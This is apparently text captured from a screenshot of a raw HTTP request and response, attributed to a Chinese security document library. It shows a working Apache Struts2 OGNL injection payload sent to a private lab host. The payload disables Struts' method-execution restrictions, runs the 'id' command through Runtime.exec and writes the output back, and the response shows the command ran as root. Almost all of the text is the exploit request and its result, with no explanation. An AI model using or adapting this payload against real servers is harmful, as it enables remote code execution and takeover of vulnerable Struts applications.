 GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.d
enyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%2
2allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().e
xec(%27id%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%
23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d)
,%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWrite
r(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
HTTP/1.1
Host: 192.168.95.128:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=545FEE90AC86865FA01108212788B431
Connection: close
HTTP/1.1 200
Date: Mon, 18 Mar 2019 09:10:14 GMT
Connection: close
Content-Length: 51021
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'